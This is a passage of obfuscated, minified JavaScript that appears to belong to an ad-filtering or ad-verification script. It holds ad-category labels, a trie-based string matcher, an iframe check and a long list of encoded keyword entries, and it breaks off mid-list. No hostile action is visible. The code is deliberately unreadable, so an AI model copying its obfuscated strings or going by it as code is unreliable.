W=!![];return function(J,G){var N=W?function(){var X8=PJJ7OB;if(G){var L=G[X8(0x1e3)](J,arguments);return G=null,L;}}:function(){};return W=![],N;};}());function B(W,J){var X9=PJJ7OB;return Object[X9(0x1f2)][X9(0x1c3)][X9(0x1cf)](W,J);}var F={'Blacklist':0x0,'Creatives':0x1,'LineItems':0x2,'Advertisers':0x3,'Campaigns':0x4,'Platforms':0x5,'AdUnits':0x6};function y(y){try{y&&Object.keys(y).forEach(function(t){y[t]=null,delete y[t];});}catch(t){}}function E(W){try{return W!==W.top;}catch(t){return 1;}}function I(W){var XX=PJJ7OB,J=0x0;if(0x0===W[XX(0x23d)])return''+J;for(var a=0,v=W.length;a<v;a+=1)J=(J<<5)-J+W.charCodeAt(a),J|=0;return(0x5f5e100*J)[XX(0x188)](0x24);}function c(){var XD=PJJ7OB;this[XD(0x1a4)]={},this[XD(0x1bd)]=null,this[XD(0x1de)]=!0x1;}function H(){var Xm=PJJ7OB;this[Xm(0x20f)]=new c();}c[XB(0x1f2)][XB(0x221)]=function(){var XF=XB;return this[XF(0x1bd)];},c[XB(0x1f2)][XB(0x211)]=function(W){var XE=XB;this[XE(0x1bd)]=W,this[XE(0x1de)]=!0x0;},c[XB(0x1f2)][XB(0x1fc)]=function(W){var XI=XB;return this[XI(0x1a4)][W];},c[XB(0x1f2)][XB(0x1a8)]=function(W){return this.children[W]||(this.children[W]=new c());},H.prototype.insert=function(t,y){if(t&&'number'==typeof t.length){for(var a=this.root,v=t.length,p=0;p<v;p+=1)a=a.insertNode(t.charAt(p));a!==this.root&&(a.hasValue=!0,a.value=y);}},H[XB(0x1f2)][XB(0x219)]=function(W,J){var Xc=XB;if(void 0x0===J&&(J=!0x1),!W||Xc(0x1d6)!=typeof W)return[];for(var a=W.length,v=[],p=0;p<a;p+=1)for(var n=this.root,k=p;k<=a&&n;k+=1){n.hasValue&&(!J||k===a&&W===n.getValue())&&v.push(n.getValue());var b=W.charAt(k),n=n.children[b];}return v;};var x={'Token':0x1,'Suffix':0x2,'Ahocorasick':0x3};function u(W){for(var y=new H(),a=W.length-1;0<=a;--a){var v=W[a];y.insert(v.t,v);}return y;}var T={},U={'type':x[XB(0x22a)],'version':'1.0.0+c7ca5a2','items':[{t:'g001g0T~',y:'6',p:[{t:'av)~e5TmTyA<ip4|k*OcLL]RuHW5AYG<v*JdOW#uDOe}c}j+rmlpon[RPze%pSX4pSmi',a:19,y:'6'},{t:'sN^PICz3Bw0BGH4RM1-@MzrX',a:19,y:'6'},{t:'u{]Yv@x7Ai}fvW4#gcjYe?")g]OTfV!OcD\'dh4}9aEASe^d#nXl6qPm}GMEqCL`RJ?!qokGWo)4"heD[lN^-u&?<rr5GOYPNvrsS',a:19,y:'6'},{t:'hZoTXq1<hZtWWL[<hZTsWT0<hZ+4WK*<Ay~PBwskEu@nFdZ!x}Slz&N!PJi9oB&SPJi5HO7KBEz3FrLWDdiIcBcecE3X',a:19,y:'h'},{t:'g!\'Ti^bFf-^&tRev',a:19,y:'6'}],a:19},{t:'d{smfuy8ff#K',y:'8',a:10},{t:'pz+Ns\'\')nDY(nDYH',y:'w',a:10},{t:'gm29f){&eH%7eHS2',y:'h',a:15},{t:'hZo]hkT=c#%oieXyieXS',y:'h',a:15},{t:'b1G#j~n!c}GGc}Gt',y:'v',a:10},{t:'vq<df1`bU]cbT5Z',y:'0',a:10},{t:'cKcYV||<mBR<mBG<',y:'h',a:10},{t:'j+7BbEMVq*lU',y:'0',a:10},{t:'nAN}nV!vm%&nm$si',y:'h',a:10},{t:'b~1pdoh}f_m3jvhte[&He[#I',y:'r',a:10},{t:'cmHrcmu(',y:'8',a:10},{t:'ixY/i%r}g,wSl#B"',y:'p',a:10},{t:'fBCah8:Ib(v(e9V~e9VX',y:'p',a:10},{t:'b:i(feL-iIV@hl_+hk29',y:'d',a:10},{t:'b1HAh`:_h`z%',y:'p',a:10},{t:'pF$xqAWSq:E)qIYYqQn@',y:'0',a:10},{t:'a~md',y:'6',p:[{t:'u%gGa%@ZBHyQy.w?O:U/B{67E82|gAlrp3+{',a:19,y:'6'},{t:'Brw*B_bSe{A3lY8wjLn1nI7udbzSp.9+LF7$C:nYBixthD^/tw\'pJ@!RAVuwLowWBxXONfVxlWJBH0z$HSEJ',a:19,y:'6'},{t:'Brw*B_bSjW1`n6noe5{blB_qa/QmtALKQ`=1Cx/sEL,_g-pSp_(FGEw`Fz|!P;pGE1X8N&M&nTe7IsN(IleF',a:19,y:'6'},{t:'v*e_yU,rept4r7?Fd~$Ay=rcO,H`n.G`F?Ufnt|_qB3Dg,qFue-bjj~htLyRhq6=yeJ0N%@7xWoONt)vqYyN',a:19,y:'6'},{t:'u%@[atwCxz1tJ4O(I&OSv-s[v+^A',a:19,y:'6'},{t:'sTtIoAnAt2}VsygfetEaiH$XOR9<qOLeqOK5',a:19,y:'6'},{t:'e4,Fl?8?G=oRz";pt6U<AuAuKqqIuE91LonQLonJ',a:19,y:'6'},{t:'sTt$sh:~sP#oc99zs#,tNE@<yuV\\BuFlNkerFw/1',a:19,y:'6'},{t:'v*e_yU,rept4r7?Fd~$Ay=rcO,H`n.G`F?Ufnt|_qB3Dg,qFue-bjj~htLyRhq6=yeJ0N%@7xWoONt)vqYyN',a:19,y:'6'},{t:'u%gGa%@ZBJ6`PtwuM|S(t~J6h1A}',a:19,y:'6'},{t:'sTt$sh:~sP#oO@gtrO0Mh!wqkQa4IZ0!K[UmBMKMO\'g6',a:19,y:'6'},{t:'rsB`n}9=q=YKrT+SPov7DqFnFcm#M#\\@vVyYvVK9',a:19,y:'6'},{t:'sO7Et_mys/I3t,"Ee.FXnu"5F/5[N~ejEb0NMDlYMDlL',a:19,y:'6'},{t:'u%gGa%@ZBHyQy.d{Pc{Tr5V_o5-5cW5.cJ\'c',a:19,y:'6'},{t:'sAZ{i?fZrl%rlz+ZKOeJKN*j',a:19,y:'6'}],a:19},{t:'jj/jgv)PahU7af!}',y:'r',a:10},{t:'c/VHsR!#',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'as~C',a:10,y:'8'}]},{t:'bEw%m]l<p,"6',y:'4',a:10},{t:'pM+9pRZ2',y:'w',a:10},{t:'pNZ^n5&,oN])n20\'tKm:tKnF',y:'w',a:10},{t:'am6$a^W,amO"a#uza`{Cs6=?s5cG',y:'r',a:10},{t:'nU6NbTS?bTTr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs1*e^KSk^R-',y:'8',a:10},{t:'d-Fkf,mIi5BAi5Bv',y:'v',a:10},{t:'g0L?a}ZChaP4haP@',y:'v',a:10},{t:'a~mdgc|ujV"@d"Vahh@Unqu.',y:'r',a:10},{t:'H&D<hdqFe]%xcl%tbntbq2I0',y:'p',a:10},{t:'lB<bu0ogA}\'bx~2bwHp',y:'h',a:10},{t:'nYRTdlrqdlr0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$irc_p3c_pB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'idGi.6f<gN+pgN+e',y:'5',a:10},{t:'g3.ybT%jIw_<Il.<',y:'4',a:10},{t:'avM]h.r[iPFag\'"ezDe<zC:<',y:'a',a:10},{t:'Ir{<b0g&bg?,%W_<%IS<',y:'0',a:10},{t:'amN$+#r<aVjba@}~a@@)',y:'0',a:10},{t:'k.y<jN(Ff:XqghvSgh5`',y:'p',a:10},{t:'nTm8av+Fav+^',y:'v',p:[{t:'l)1T',a:10,y:'v'}]},{t:'nUL8b?59b?5z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'oI&<bC&]eJ;zbDkzbUy,glRoglRb',y:'p',a:10},{t:'nTljbRLEbRLY',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b4d1,R^<gj(Hgj\'v',y:'h',a:15},{t:'rtAkr3ZQky(!lDZ{kV6*kV#[',y:'h',a:15},{t:'rtAkr3ZQky(]o8(&m#D9ucwcqZRi',y:'h',a:15},{t:'hNJshZ8&',y:'a',a:10},{t:'gI-eadusak(_',y:'v',a:10},{t:'jkd!c:fLsH!W',y:'r',a:10},{t:'pBe.s#N?s#N,',y:'h',a:10},{t:'b~4$gNfpiXvna__#a{c-',y:'8',a:10},{t:'nUc2dS~-dS~F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cnTThQ.DnQ|dnQ:W',y:'e',a:10},{t:'fa$k?Z[<i`)ViTVYiTV9',y:'a',a:10},{t:'b~Y]eJ52eJUY',y:'h',a:10},{t:'dYzL/B=<k#4(k#4}',y:'r',a:10},{t:'d`;2d,3AgR~-gR~%',y:'0',a:10},{t:'cbw9cpnAhtrd',y:'d',a:10},{t:'bEzNj^NhpVt!qY6~uGJAmS[Wm+3G',y:'v',a:10},{t:'g1j,eI6.h\\e,dB)ldAaw',y:'0',a:10},{t:'fm1DgSjo',y:'h',a:10},{t:'a*T[\'b^<a=aXa6r8a7)\\',y:'p',a:10},{t:'b~@li{;jaQ2~f5wKgoHvgoHk',y:'r',a:10},{t:'fi/rh0OTel`<p=sM',y:'a',a:10},{t:'a@V0a1K`ehEJg(*yd=T,',y:'p',a:10},{t:'au-2fm8CaD6iiwwBiwwO',y:'p',a:10},{t:'h[8<Kz&<eOL2eOLP',y:'a',a:10},{t:'b:o_d$D9hFBfhFA.',y:'a',a:10},{t:'i7[#o~4-',y:'t',a:10},{t:'ifn.aDoIhc)%eHtRt-/^',y:'r',a:10},{t:'fv\'Rc33Rdk[Ndk[Q',y:'p',a:10},{t:'csL_jZOyd.;2d/b)',y:'d',a:10},{t:'b1J(Jvu<gtLxdzk1dzkY',y:'4',a:10},{t:'amKoeF"XiCg:hLB[nWU2',y:'p',a:10},{t:'gjoof_xYp/sdj+f:t@leeQfUe2k,',y:'4',a:10},{t:'f*zij9N"i;$?iNCsiNnt',y:'p',a:10},{t:'iGSSjyUBhu-Wc_lWc_ip',y:'a',a:10},{t:'f{#RidqGidqt',y:'p',a:10},{t:'bEzNj^NhpVt!q78eowqrm~#Am~h5',y:'v',a:10},{t:'cN]]eRJN',y:'h',a:10},{t:'fc;UgH4af[M]l]o(',y:'h',a:10},{t:'aQ2WfuRrfu2v',y:'h',a:10},{t:'hpZ5ht3?',y:'14',a:10},{t:'cN3cdvIgulG+miPs',y:'p',a:10},{t:'bEzNj^Nho~eBdL9anfO$dOPwj/++dNjidNoh',y:'t',a:10},{t:'gjoof_xZtT3:eVWKry=Fj4_Kj4YC',y:'t',a:10},{t:'g!:2h!9Fg8F.',y:'h',a:15},{t:'gjoof_x2pG/\'fHHMrcCDhlhJhlh4',y:'t',a:10},{t:'bDJ:iYd0c4#odpK5en0zen0E',y:'r',a:10},{t:'av|aa`jclE~RiO%[oY-M',y:'0',a:10},{t:'bEzNj^Nho~eBcVNNo?yFa=/,mmUGc_0wc_5v',y:'t',a:10},{t:'awtm@|n<b*^ub)a5',y:'p',a:10},{t:'asHNto@Qt?{v',y:'r',a:10},{t:'gjoof_xYr[.jjp_Vs(]!hTu5hS)#',y:'t',a:10},{t:'gjoof_x0rwc6e.KmtrIPeV:heV5.',y:'t',a:10},{t:'jp6lj6"#oD!b',y:'h',a:10},{t:'nUb]eFQ7eFQ4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x6tVz3hh#?q5$$e4j$e4jH',y:'t',a:10},{t:'am6~h9Iah9+?',y:'5',a:10},{t:'b|.[e08WbpoFd70M',y:'e',a:10},{t:'nTy9b\'e8b\'eN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRKayPCdxQ2iTh,auKIaurt',y:'p',a:10},{t:'byhMmh^Tny@Nny}7',y:'a',a:10},{t:'nT.,dr~Cdr9?',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gh0`mzwh',y:'p',a:10},{t:'bTo|jrSwsB/BtV#8qJw#q7J[oJqAoJqg',y:'v',a:10},{t:'i\'Q`iO_/%g"<ilqdilBN',y:'p',a:10},{t:'FZQ<aP_vnLA%o%x]kLpG',y:'e',a:10},{t:'am7Ba-_OrWC1',y:'0',a:10},{t:'b2x\'lo0Wd6{9tOr9hpEOgvXUgAgH',y:'t',a:10},{t:'nl0ed\'%7d\'&`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l[WZ',y:'v',p:[{t:'nw:kRl"<mzc+di?\\djwt',a:10,y:'v'},{t:'nw\'Zb^Mzl^x0.?x<.9/<',a:10,y:'v'},{t:'nw+SdOkmlKy\\doFidoN$',a:10,y:'v'},{t:'nqMwcDZ7oj9Ob612b6_1',a:10,y:'v'},{t:'nxD"a`c$o7d3-o}<-q~<',a:10,y:'v'},{t:'nqOR:wP<o?OHcmfWcmBY',a:10,y:'v'},{t:'nw"xav4=l7_SdlmGdk\\G',a:10,y:'v'},{t:'nw:)dN/ikwZ-cCm^cB\\;',a:10,y:'v'},{t:'nw[KbiGEj%SKaw!:ax`m',a:10,y:'v'},{t:'nxGf[:I<lF^/b|]Kc`hy',a:10,y:'v'},{t:'nxE4dq_.nV8^c+k<cQj<',a:10,y:'v'},{t:'nw]}awp:nt[rb9a5b9se',a:10,y:'v'},{t:'nqPudgB.kDthdfwzdfS`',a:10,y:'v'},{t:'nw^;Ho`<k^e8ee&BeeXR',a:10,y:'v'},{t:'nqOU{fW<ne-3a\\w3a\\Ki',a:10,y:'v'},{t:'nw]l?JC<o8YjbR_abR1@',a:10,y:'v'},{t:'nxDqbiX0pjEidX[adX43',a:10,y:'v'},{t:'nw\'W\']3<l^#=do+6doSR',a:10,y:'v'},{t:'nqOPb(J)oeutbV?2bWu|',a:10,y:'v'}]},{t:'a*+PgY/!g@)Mg@^c',y:'p',a:10},{t:'cyu|b,=ict24n(~z',y:'h',a:10},{t:'id^ngSL#g$U$a,N`fy8[cH^Xa_By',y:'h',a:15},{t:'f@4vgqx2g3T)g1\\.',y:'h',a:10},{t:'iKy,e2W"bU~4fS@%iy~dnd|E',y:'h',a:10},{t:'ixY/gv|#fL*2fL~T',y:'4',a:10},{t:'JO.<au4Sp83}p8-c',y:'0',a:10},{t:'fARp^"-<dNc3dL%)',y:'h',a:10},{t:'cN]/hFsMD\'I<f~I-i7${i9de',y:'r',a:10},{t:'b~Y]aLNRJPo<jrG<fYA8fXWf',y:'p',a:10},{t:'cN]:nHj<8z~<7WN<',y:'4',a:10},{t:'dtj<e?R5bL`7bH|[',y:'8',a:10},{t:'j-UXem7=e8\'Te"F?e,OS',y:'h',a:10},{t:'k\'P<f!(|f#iZ',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'c/VH',a:10,y:'8'}]},{t:'hZqrhJ1fc?a4i4&0i4&3',y:'p',a:10},{t:'gf{[g^.(f4k*#;#<aHt`aHrJ',y:'h',a:10},{t:'fb7)h:}%i]didG=pdG-l',y:'p',a:10},{t:'fS`%cLuwizf~nd2N',y:'0',a:10},{t:'EA]<d)0bb.\\bdbvXdbvU',y:'d',a:10},{t:'glI_h#Z`jQf7edl"eb,G',y:'h',a:10},{t:'g!GAF0P<g/m9e?[he?#d',y:'h',a:10},{t:'fzjWf6[/f8Yf',y:'p',a:10},{t:'fs~Ri[bhb3+{b3+*',y:'p',a:10},{t:'bEzNj^NhpVt!q78eowqrm~QOmVFo',y:'v',a:10},{t:'i"&yd.1)g)Zgb0T1b;g[s#$2',y:'p',a:10},{t:'ixZbiRenbxMWq*cb',y:'t',a:10},{t:'bDs<hq7xhqV[',y:'r',a:10},{t:'hM-0',y:'v',p:[{t:'y\\#!zjmE',a:10,y:'v'}]},{t:'bTj4fQpbuil(kYQ`onX_nM)*qraDqrar',y:'p',a:10},{t:'ixY/i%gTg4`ddebuag%*',y:'v',a:10},{t:'fQnIgAGygAvK',y:'8',a:10},{t:'m$hOa%)aa%)u',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'as[X9JH<f2Rgh,:D^DQ<^D1<',y:'p',a:10},{t:'f&?ht5bpe=vme=vI',y:'8',a:10},{t:'lLw:bUx=bUAl',y:'p',a:10},{t:'nU4AcnPJcnPo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j$6kdF4wdD,_',y:'p',a:10},{t:'fdbWew\'Af*\'{f(2K',y:'0',a:10},{t:'i\'5No"dLo"dr',y:'r',a:10},{t:'as_*k]=[tmV!',y:'r',a:10},{t:'gf@%fT52ffKcc(FtsCe!',y:'v',p:[{t:'kuUakuxB',a:10,y:'v'}]},{t:'dal^hN%EkFbXm`-*r7^xr6Qw',y:'4',a:10},{t:'fRE"achxad8E',y:'h',a:10},{t:'gjoof_xYpG|LixCtr*8iiBj[ii_9',y:'4',a:10},{t:'hC"JhCsC',y:'0',a:10},{t:'pg|2q5XzbkbW',y:'p',a:10},{t:'JOI<b1!?,N$<fLZ|fL0b',y:'0',a:10},{t:'nT.]fq)<fr`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNa%S4a%ST',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'ifGwhncejvQ#js9"',y:'p',a:10},{t:'fp3Qi%X,i0Z]o2WT',y:'a',a:10},{t:'p=?Y/7c<pE}EptT%',y:'v',a:10},{t:'nT.[cqS^cqSG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pM+9uVb~md/$medM',y:'w',a:10},{t:'m$ivi9&<i~g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j-UXe4d0eg|}aRz=gwV^gwKR',y:'h',a:10},{t:'g1yZjd:)pl?3',y:'r',a:10},{t:'cN3cdvIgdg!V',y:'p',a:10},{t:'nTy-dI35dI3|',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyWlae/8kakfc1`\\jE%hegvlJKd<JUy<',y:'8',a:10},{t:'nT|=cnGUcnGn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'_;<a!*\'e)IBc#7!sAM+sADX',y:'p',a:10},{t:'nR#~dKnldKnF',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nYb+bRLBbRL~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3fvt<fu\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaEp:aEqz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqM?b{JAb{I\'',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fu!jg/f2l4\'N',y:'a',a:10},{t:'iGRUdIABc:*Zc::3',y:'r',a:10},{t:'ao}4fwD~f&@ca,]Gi9qAo9N7',y:'p',a:10},{t:'m$iAeualeu`:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw[Bd\'H\'d\'H9',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'cyETjLM{jLM|',y:'p',a:10},{t:'nTwPdq,3dq,/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCMS"Y<S"8<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'bEzNj^NhpY3@gS);gTe7',y:'a',a:10},{t:'gjoof_x1r\'|Mfl1;tk\\rht&lhtY?',y:'t',a:10},{t:'cn09?bv<nn\\~qGQAehP%e;$ZoGM^t{1%r;r!cTe\'',y:'8',a:10},{t:'nu7ycGkXcGkp',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$j!eu}:eu[c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTAob[/fb[/P',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT/4a`m^a`mF',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nUb]kY{<kZq<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUN;bxiDbxi8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTm7bTDXbTDC',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjo\\h%Kre/z?gBEV',y:'0',a:10},{t:'avLcb$uugY.DgZgX',y:'0',a:10},{t:'nqN@bWQ{bWRr',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTxtb}T\'b}T|',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUaEcp3Lcp33',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qX#4q?wFsVLDtS6!',y:'v',a:10},{t:'pIOnrS)"rS"(',y:'h',a:1},{t:'nUL^dNoQdNo*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g9[+=Z.<cA,ltrp)',y:'a',a:10},{t:'nTm3dq{3dq{2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'icA4gCh]bw{KaO::fM4.fM5a',y:'p',a:10},{t:'d-Flesps8LT<8LY<',y:'v',a:10},{t:'b:ombW1-reZDreZB',y:'p',a:10},{t:'d-Fji@*2o%zp',y:'v',a:10},{t:'nT?GeHdEeHc,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!1&<1$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNaXKmaXJ,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4.auV\\auVW',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xZr=)9h[p&rQWDfkN"fk+E',y:'t',a:10},{t:'nUbfbTLTbTLo',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kZaBk(Q]m^p}h.XR',y:'r',a:10},{t:'nT/9avJ8avKc',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$meaU/aaU/d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYquAKgix1p/O_g7yGgPcK',y:'t',a:10},{t:'nYSwco3^co4d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efo`qsA$#e:-}qP@4j4?hs,7;s,]s',y:'v',a:10},{t:'byh:q)Oc',y:'p',a:10},{t:'nTl,eHUieHUN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hYev+)ev-b',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xVsj=Vgtkkp^a*gsHDgsk_',y:'a',a:10},{t:'nUc2drw/drw7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*atK4atK}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*fa{oha{os',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:i(i8+QdLyXuyrC',y:'p',a:10},{t:'nTi{bAAMbAAY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o!%,dD*@dEcu',y:'4',a:10},{t:'nl*_55<6b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh_3we{cxco?^eD7@d"@=d"9N',y:'h',a:10},{t:'nR#4b"]bb"[!',y:'v',p:[{t:'kr=.kr=5',a:10,y:'v'}]},{t:'nU6Pcp7#cp76',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k1d.\'6d.\'/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNr\'z6<\'zA<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Tb:_ib:)]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aVaSt`M<byAzq$}<qgWF',y:'v',a:10},{t:'nSF!avptavpi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bV9cd3Fad4X?',y:'d',a:10},{t:'bDINcA+re+j4gU(PhSHBcNa`cN{2',y:'p',a:10},{t:'nR.ebz\'_bz\'R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaWqd|vGg%NIg%NT',y:'t',a:10},{t:'jj?[jfBFl1VMl17Z',y:'0',a:10},{t:'nT|=cqgFcqg`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j-c}o.c}p`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FEb(9yh7iQn9W[',y:'v',a:10},{t:'nU57/dE</da<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cxNk#p+<@H5<',y:'p',a:10},{t:'fBQ)hP/HeF\\Rd*9:d()6',y:'h',a:10},{t:'nUbebw=\\bw=W',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fzjacLfRcLfW',y:'a',p:[{t:'s~hYqd\\[qd{$',a:10,y:'a'}]},{t:'nT.ocqg0cqg"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a0e#ff0\\bgGZlX/<daS<',y:'4',a:10},{t:'nT?HbSxmbSw_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu)_f!BakIM1',y:'p',a:10},{t:'kq,zdL!%nh5ld,tPk)jv',y:'t',a:10},{t:'nT?Gb?p&b?pP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6bVw\'bVxx',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xXr(%9je|QrQIVja5ijaL&',y:'4',a:10},{t:'nT|=dO..dO/F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'anXOc,C?c^_4',y:'r',a:10},{t:'nT.[co+Qco+C',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\'YdlA~dlA3',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$j!a$-ea$-L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTijeBEoeBEd',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'f_j1b3tNb8Bc',y:'v',a:10},{t:'g0M\\dOSShQc}hQEB',y:'4',a:10},{t:'e]t<a=Wha76`haxJhait',y:'p',a:10},{t:'nT.m/7?</7#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hQc)8Tc)8_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hPaV-^aV-U',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nX*\'arZsarY{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Pb"P#b"PN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfeCOWeCOu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5bdOfrdOfX',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'a%\\rb5b3N2c<NRo<',y:'h',a:10},{t:'g!!+g?JUg?UI',y:'4',a:10},{t:'bSZbcahMiEjDfVIaiSA]iJ%.+\'o<+\'I<',y:'p',a:10},{t:'d5E)e)J<cMG5h5-%h5-5',y:'p',a:10},{t:'nU4\\aA3oaA2_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bTFAlaznc=.bg\\pKhkUWj$TJbg8Ebg8s',y:'p',a:10},{t:'hWptaaj<eiZ\\tX`y',y:'d',a:10},{t:'gjoof_xYp1FdhBkCq=20fdJ/e;a1',y:'a',a:10},{t:'m$k1ep63ep6A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'apE*/vw<&:A<',y:'a',a:10},{t:'nUMLdk(Wdk(s',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'nl*&d:j^d:kh',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*^c/X<c/[<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l7_YhS`Ss{mol9BOr2MwpPi}sU-lkJd{kJdR',y:'h',a:10},{t:'nU4wb:*?b:*]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|FOw<FOl<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxDhTG3<TGT<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'pI[Vpqqu',y:'e',a:10},{t:'nT/!ap\\&ap;o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCKb!^fb!~:',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'j-UXi;,%jb9W',y:'h',a:10},{t:'cyu|b,=ict1^lqm1',y:'h',a:10},{t:'iGR5dP}h$|8<f8=|f8{W',y:'d',a:10},{t:'m$kPeu)#eu_j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fz;}o&~Dfi?js^0Rsz/]hBr:eZqNg%0tfA,kkh;r',y:'8',a:10},{t:'a_N/me}~j(C9d4!dtTEigu&angUYa*n~m)2^aZ^U',y:'t',a:10},{t:'dY]tbAm/a@lvc\'f)c\'f"',y:'0',a:10},{t:'nT|{dO..dO/j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'F3#<g\'_%h`zN',y:'8',a:10},{t:'nw:b/7*</7"<',y:'v',p:[{t:'kq/Nkq/I',a:10,y:'v'}]},{t:'nTAodO]6dO]}',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'nR%nbWKKbWK9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|[j;)<j;R<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU6KbS.`bS,8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs2<a_G\\aghSbod%bn\';',y:'x',a:10},{t:'nU4mj/j<j.%<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaWmiDCXcO_<i_kKi_`a',y:'p',a:10},{t:'gf{[g+=na|53a|5%',y:'0',a:10},{t:'nSKhb;7Mb;7d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?KiB^<iBF<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU4tbBjYbBj,